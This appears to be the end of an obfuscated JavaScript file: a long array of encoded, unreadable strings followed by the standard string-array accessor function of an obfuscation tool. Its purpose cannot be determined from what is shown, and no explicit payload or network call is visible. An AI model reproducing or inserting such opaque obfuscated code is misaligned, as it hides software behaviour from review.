sarYWRxcKG jhyVW5BdMG idBcNSkSba AColWQ0eqq W4ZdTCkVW57cRG W53dKYLaWPK W5FdMSkQW43cGq xH15WRtcKG WPW9k2aH W5Hnc8kDFq imkhW40 q07cSmoPyW WRTGbW98 pSkgfbzn jLClcCkX bmk2oG tmkDWOmalW W7FdGfPaEG WPLaWQ4XW6m lCozF8kmxa WR1Pcan8 WRBdM8ocuW xb9+ECoA amkpsSorwa WOKsWQpdVfq nh00W5BdIG weJcMmkkuG aGpcKmowka bIhcNmkAqW vrKaB8kB W6ldG2DvWOu WReSos7dMa B0eGatm W5yimCkiWQq vwC8jH0 WO5SWRaSW6C d0bIjmkB Amowh0yo qdPRW5uM gGDEgse vGeaDq WOSlcqBcLa W4rSF8oxWPa W4hdPablWPa uSk3ArRdSW W6pdS8kfW6NcSq W7LPzL/cMq WOFdUJdcHSod W6tdT8kLW4pcIW at7cH8kOrG c8kfqsXf cmogxCo2Fa vv7cOCkWFG AKJcJCkEiq xuJcSmkLja W5WMimoqWOK uSkQt8ohvG W5hcKmkRW5NcVa W6tdI1q W6dcJCoCW6pcNG WPPLWQuOW78 aCoYg8kCcW WRVcImoowh0 W4pcL8kIW4RcOW eHBdHI4 zCkpWR0fca WOH3lCkDW5q ot3dUaq7 W5hdQKZdVKK oCousH5d p8kbwaiF W4BdSSkvW73cUq hf0TW63dKCkavNxcUqtdLSkccW vmonFa eq3cImkSuW W4hdT8keW5tcSG WPBdPNpcNSok WOunnfjJ WOaDoui h0JdV8otuG W446W7fHWRu kSkIW4NdL8o2 v8olnJXe W69upwpdIW W69PyLddKW W5xdOCkiW5BcUG W5qImSohWQK WQxcIxxcSmon W5xdQcRdTM8 WQryWQxdM1W eSk5xGf6 dCkWW6fK W4ldSCkWW5ZcQq W5JdQmkCW47dPG W6j+FehcMG W6LqjxlcNG dCofCxldPq jSk9WORdKCoQ e8kSpCknDa W5GBoSokWQO vGGtyCkz WPjvpf82 W40EWQJdVKa fX5RW4pdVW WOJdOSkfW63cGW x8o2jcPT WPrcmcLB iCovW71NeW BeFcM2Tu umozBhq k8o6C8ozvW W5Oaf8owWQi iCoekmotqq W7VdJZ1/WQK pCkBE8onxa eCkmaCk2Ea cmkoi8kxqa pHJdNZ8A WQSit8oudW dIpcRCkwvW nrJdHq nmopgrzf ygZdImkMfa hqlcOmkEaa WPhdK8o8yNa jCkCW4O6W4O WPWyxCoblG eSksjGddOa AwiroYa d8o4aCkpea nSk2WP3cJCk0 DCoBWRzxgq WPjSWQe5W6O zXVdJI0b rHdcP8kpeq W7pdIK4mFq W7BdICoixwe BmkjBcVdNW laxdHdO WOa1caBcNa WP0ssW ACohbr9c jSkAW5yTW4O bCkUlKJcHW hCouE8osFq W5CHv8oOWRa W5ddLmkwW4BcSq W4VdQM9pWQK xHmSpCoB mmkpW6SCaW W6pdU08hza WQ1QhY7cUG DbT5WRpcTW C2BcJG W4ZdJSklW53cRG WRm0ff8H lSkFW6LCsW WOGrpKu WPddOCoeCYu qGf6WQ/dNa d0e3 WOvuCmkvW7q W7VdOIxdMMi WPFdK8ow W517qmoDWOq iSkpWR0ndW W53dG1bDWPS W5yWACoxWPq WQG5n08I h8ohsSo4vG WPNdPmkkW53cRq W5NdKYSuWRG aZRcICkHyq WR9JraP1 W5hdV8kkW5lcPa WQDlWPBdIKm dLfR pSkCW6bSrq gCkzdfVcPG WOSwlG00 WOrBWRxdUWO W7NdOYzJWOG W6H6ixhcUq hG9XW715 E8kwW5WKW5i WPf7W68RW68 WQ3dH8oyr2y FmkwBJBdMq h1vQcmkX lColWRWFea WPJdQSoRBGq eSkyq8kNyW WQpcMIDjWPm dSkDamk3Fa W4dcL8kecvK i2mXW4ZdMG WONcPxlcOmoi ArelWQhdMG WQ5IWQu9W4C W7ldNwecBq WPDRWQ0IW6i WPvkmZ9E j8onwmow C8oLWOJcJ8k8 b8o4amk7ea WR8WnvSN iurUW4m WOZcQhxcL8ok xHq4WRtdLq W7RdOhD9WOa W7K9wKWT WRlcRMtdVNi W4FdUCkfW4FcVq D8o9W6VcI8ok amoNi8kfxq kb7dHcvp mmkBDtBdIa WRpdGCojwdi dZ7cGbS2 W4/dQK83zq gan/W4O9 WR/dPmoKuGG c1xcJ8kDsq zmo5WR8LoG W7FdHqTmiG ELXIWR/dLq BI5aWRpcSq cadcJSkrsW iSkuW5uM W5BdRg3dTei b8kiW4jAya WQq9ir/dKG yv8oacK kWviaHi W4ZdVCkuW4hcPa nG59js0 l8kbW5GJW4G kSoAD8kyqG ssLMWRRcHq W78MnmogWOS hmknlMRcPq W4hdMtvtWOW lmoxCCoisq W6S7B8kaWPi W7NdKITc gbpcQ8kfaa qKuPW6HO obfknsi WRiIlY3dVW WQ5SgW54 dtnViXa f8kzkKFdVa d8kxbmkTra W4FcPwldSNS WQxcSLtcOmoH oSkJW5pdRSob aKWlW7ZdUq W5Txn188 WQyLmHi W53dM24VCa W6xdLNzzqq WOVcUs3dLG W6tdTmkkW7FcUq W4pdJZ5GWOe nColW48RW5q W6RdKbHHWO0 AcuGzCks FXnF nCkRaSkWBW WPJcLqibW50 EtOIACoD W7zfpgxcHa W5BdPvZdG8o8 WRS6pIddLW WR7dMInuW4e W6HamwtcHa W755xqyR hSoow8oieq AqqGDmk9 zmoaWQf1hq W7RdHhfkWRC iw1bWQBdIG W6FdPCkEW57cQG nsyIW71A bWdcMmkmsa rvu4yCke lL1C W4bts8oyoa WQxdTdq smoVzK3dJq cq7cLCocqq lSkAW40 hvzNWRtcGq WRKQebNdLW m8kpqtTy W5BdOZddS2q W4pdGg3cOu0 WRxcJvtcT8od W5WixSo9WQG mmoSdSovAa av08W73dHW WPmCiaZdLG p1HejCk7 gr7dUcmD aComW4fTzG FYSyWO7dHG W5mydSoGWQO mXDEWQ9d srCH j8kzW5WYWOS i1Xylmkc WOXEWRtcOq W6NcP8oEW4tcLG WPHlWQtcQei W41AWQddOfu WQNdVSoTwMi W4SXeGtdGa hrLchqu nd3cVCkkrG DCkCWRiPcq z8oQDN7dHW WQVdNmoldIi qGnNWRJcHW wqG2WOBdNa tCkCDIFdKG W6BcVCkTW5RcMa W4ldVxuTya l8osp8oqqG ebZcICkkzG otz/W7ja zSkuzmoksG W7FdL1uAAq WOelhHtcTq pazj qSksbCoetq W4ZdV8kSW4/cPq fcJcLCkDqq bdddNt8q t8kwCYVdIa ht/cGSkPAW bq9jkH4 W5xcKw9pWPO vmkGvbVdKG ceBcQ8k2iq WPlcHxtcUSou ACobWRCjcq tGj5WRhcHW W5FdO8k2W5VcQG jmkgW5/dK8oE WPf2WRelW68 qCk0t8ojdq vCoSWPGfpq xKZcRCkRDG W53dQx/dSge tqvSW4JdTq cqKiFSoa uhhcL8kjyW gurWW5ldGW pCoAqmonzq pXVdGI4B y8oAD8ofwG eSkyoN7cVq BsCaWQddIG EmohlY9J WPLXWQm2W7i W5ZdG0rcWOO EGaRWQpdUa W7BdPg/dU2u gXLDW7zN FWxdJJ0q WPlcQgpcMq WQnLaHlcTW W6pdGILsWP4 u8k9usxdQa W4/dO1BdU2G jCkSW5xdI8oW CYZcLmos mhP3W4xdSa yxpcJmkdgW W4ZdMd9XWO4 kfTplCkv W6RdM0hdNxy W5ZdPCkGW4JcTa wKJcO8kcfW kWtcISk0Aa W4mflColW7C DvNdMZ4g t8oaCg7cUG WQFdISkbad8 tg/cISkhzq nmkydfhcHq W5/dSCkWW57cRG CsmoqSkd yCoOWPy2fG mComW4HbEW Ce1o W4ZdGfyuWO4 bmksmf7cTW vSkEzaxdUG fHVdOSoRiW W50bzCoBWOO WP7cIg8eW4a W4pcH8kKW4pcHW xaTBWRBcLW s8kUyq7dIa WQWjdhSg jW1ufqu WP7dG8oLAa8 rConx8kDda lCk2W4OWW5a galcUSkQeq WOZdNCoiuwe sCoiA3tcUG dCoVW6fNyW eSoIzKBdMa gWX+W7LP h1bHW4FdSG W7ZdH8kvW7BcMG W69uj2lcGW jSoEymotxW W58Sz8okWR4 pSodyCol W6Coe8oGWOO dSoAofpcQG W4BdKd5sWP8 p8kpAdLB Ae3cVmk8hW W6zMC1NcKa W7pdTYxcPJa CI4cWRddIW e8kJo0lcPG W7tdMJTWWPW bg9Dn2S vGWtACkE j8o/W71Nxq iHxcImkWyq u17cPSkH W5PileeZ emoSlSkLaG W7FdLeyxmG WO0ZfvJcKW W4JcJ8oEuXm aw0BoIO W40NDCogW4S WPmChxa7 vZqMWPFcIG jmoYk8k5iW WOmkodtdPa vub8WRpcKG orNdNW Emo+dt9P asPajWy W73cRCkkW6NcNW WQBcUgpcMSos FCowfIbe W7BdJmkjW4RcPa eSk6ydO q8obuCoCua WRtdLCo/uIy bbpdUXi/ eSkEluRcVG W4JdQxZdUY0 kvf2W6pdGq WPxdPmkjW4pcPW vu7cSCk0FG WQRcLNVcLSoS WQ5UWOOvW4O W4BdUtjKWPi mSkqW40iW48 hafEoGm l8oeW59AyW W67dNfmgmG W64ygmowWPC WPRdTCoAqhC o8oiW4bSsG W4RdQmo4WONdSq WQrRdaHI tmontSoRpG W7VcJSkMW6tcUG eL0rDmol g8oWDSowvW W4ddGH8m W4XyEmoSca eJ/dOGmN ySkSW4RdImoR W4ldH8krW5FcOW DNdcJCoBDW BK/cMxTm j8ooCmocrq sJ0lDmkD bKjRW5lcRa g8kwvXby nCo3DCozvG WOldMdjgW4K bKf3W47cRa veP2W5ldUG W7C6oGxdKG W4NdHG9mWQG FHa4F8on kCofASo0FG WPOxmH7dHG rConBxFdIq WQ4/C8oMia wmk4tqdcNa WPLbpXL3 WPRdL8o9xay aavIW7bS j8kQW4tdJCoP W58hW7lcPai W4VcHrXPWPm l8kAW508WOy WRJdOCoYEcy WP5mWQJdVf4 yCovWPLQWOy W5i8mmokWR0 WOeyuSokiW W5BdVgifrG fL9bi8oc fGreeHK k0DFjSol lfTtlmku BWWbWRhdIG yCoDWR4ffq WQSfyYZcHa pZPCW7bR W5uHy8o4WOO rX8eySke j1DfpCk5 WPnZWQ0QW7i W6pdN8ksW5FdUa WP9ZWRi9W6G gCkdkLxcVW kSotDmokqa CSkjBZddIa WPFdIJjhWPe W63dPeTwWP4 l8kPzJPg pYFcHCkhjW W4mIlCobWQG AMRcJCkiia WPyWu1tcLa W4FdPCknW5xcVa W7RcPCkCW7i eSkkW4BdLmo9 WPOnofCQ W7FdGIzkWOi fmkmmcVcUa W5hdVmkrW5BcUW qaeeDmoD uXKvy8kE W4BdKLDIWQi tGH7WQNcGW eSkYimkmya WRBcNmoluwy W4BdI3awAG W7/dGCktW6tcRq W7ZdRX5hWRy WQRdKmoZrha WQL+WQ3dMNm WOhdTN/dPgq WOLzWPCvW7q dalcUSkPcG WQOfyZlcJq WRSZgZNdKW W4hdPCk6W5dcMG WPzjjGy f8omsSkDta xg8AlsC gSkrAmojzG W7X7mNRcLq W6nJCv/cGG mIddOciE amknW7qoW6C fW5NW7Ll W4fYAItcOq nSoVaW W4tdKIG kGdcJ8kPuq WPdcKruDW5C WQWcd10Q cbpcP8kecW WO4yt8o+jW xXyJWONcPa eSktn1tcTq WP0oafSy es7cO8kfmq mConW5DRsG jmkeW4WVW5u q8odCJpdSG rrJcLmkqbW W5bygu3cVq W4dcJSkpW6/cGG jmkHW5WyW4u WO4xasddLG vmkaBrRdJa WO7cJxZcSSoY WRLsab5T W4mnlmorWRa CmonWR0f uSkFrbtdRa ESoPdtjE f8oqhmkCdW WRFcMglcQmoh FatdJICq dbVcHCkxsq DCoQvNFdGG WP4xkG khLYpSki sr8fACkc W7JdSwBdPgK WRDMe0PW WOGHneqH aGdcOmkefW W50gW7dcQGe BmoyWPrNWOS amoVcSkjea taLXWO7cGW W6ldTmkTW7tcPa weqwbsy hCo9xmozwW W43cGmkTW6JcKG W4RdM2mFta WPb3WPuXW6G tb9YWRtcIa W4pdTCkSW5ZcTa WQfQdKSM W7RdMYvhWPu WRdcS3NdRZS EmovW7r7 WRtdLmo+reS WQ5QbHfW W5VdTwNdUw4 W5aVlSomWQG WOVcQxtdVN8 W57dR2i WPNcLWibW50 p8kawtPE gSkJcwZcQW W7PrgwdcLG WPLAWRpcQf0 eCkylItcTq WQ1YWQyYW5m j8ozW6jLsa W5JdMt1yWP0 u8oeFM7dPq tWjXWQq WPqnaHVcPG iq0pfv4 kvDfpCk1 oX7dHxeh dY/cOSkypW W58yEmkvW7y WOKBkXZcVG FmoutuOx W5SjoSkiWQq W7qpzSoaWOS WPHlWQddTba WPNcUxNcGSow p8kysbHc".split(" ");a0L=
function(){return x};return a0L()};